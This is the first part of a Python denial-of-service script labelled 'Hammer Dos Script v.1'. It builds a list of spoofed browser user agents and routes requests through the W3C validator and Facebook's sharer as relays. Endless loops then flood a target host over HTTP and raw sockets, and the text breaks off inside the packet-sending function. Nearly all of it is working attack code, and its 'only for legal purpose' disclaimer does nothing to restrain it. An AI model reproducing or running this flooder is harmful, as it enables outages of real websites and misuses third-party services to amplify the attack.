 #!/usr/bin/python3
# -*- coding: utf-8 -*-

# python 3.3.2+ Hammer Dos Script v.1
# by Can Yalçın
# only for legal purpose

from queue import Queue
from optparse import OptionParser
import time,sys,socket,threading,logging,urllib.request,random

def user_agent():
      global uagent
      uagent=[]
      uagent.append("Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14")
      uagent.append("Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:26.0) Gecko/20100101 Firefox/26.0")
      uagent.append("Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.1.3) Gecko/20090913 Firefox/3.5.3")
      uagent.append("Mozilla/5.0 (Windows; U; Windows NT 6.1; en; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)")
      uagent.append("Mozilla/5.0 (Windows NT 6.2) AppleWebKit/535.7 (KHTML, like Gecko) Comodo_Dragon/16.1.1.0 Chrome/16.0.912.63 Safari/535.7")
      uagent.append("Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.9.1.3) Gecko/20090824 Firefox/3.5.3 (.NET CLR 3.5.30729)")
      uagent.append("Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.1.1) Gecko/20090718 Firefox/3.5.1")
      return(uagent)

def my_bots():
      global bots
      bots=[]
      bots.append("http://validator.w3.org/check?uri=")
      bots.append("http://www.facebook.com/sharer/sharer.php?u=")
      return(bots)

def bot_hammering(url):
      try:
            while True:
                  req = urllib.request.urlopen(urllib.request.Request(url,headers={'User-Agent': random.choice(uagent)}))
                  print("\033[94mbot is hammering...\033[0m")
                  time.sleep(.1)
      except:
            time.sleep(.1)

def down_it(item):
      try:
            while True:
                  packet = str("GET / HTTP/1.1\nHost: "+host+"\n\n User-Agent: "+random.choice(uagent)+"\n"+data).encode('utf-8')
                  s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
                  s.connect((host,int(port)))